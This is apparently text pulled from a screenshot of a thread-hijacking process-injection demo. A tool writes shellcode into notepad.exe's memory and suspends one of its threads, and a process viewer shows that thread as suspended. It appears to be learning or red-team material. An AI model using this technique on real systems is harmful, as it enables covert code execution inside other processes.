 Windows PowerShell
PS C:\injection\threadhijacking> .\threadhijacking.exe notepad.exe
[!] Current PID: 2024
[!] Target process is notepad.exe with PID: 10488
[+] Memory is allocated at address: 0x000001c2cd8a0000 to hold shellcode
Press enter to write shellcode to this address. . .
[+] Shellcode (starting with FC 48 81) is written at this address
[*] Thread with TID 2180 found. Press enter to suspend thread . . .
[+] Thread suspended. Press enter to modify thread context . . .
Untitled - Notepad
File Edit Format
notepad.exe (10488) Properties
General Statistics Performance Threads Token Modules Memory Environment Handles GPU Disk and Network Comment
TID CPU Cycles delta Start address Priority
7368 ntdll.dll!TpReleaseCleanupGroup... Normal
2180 notepad.exe+0x23b60 Normal
Thread 2180 suspended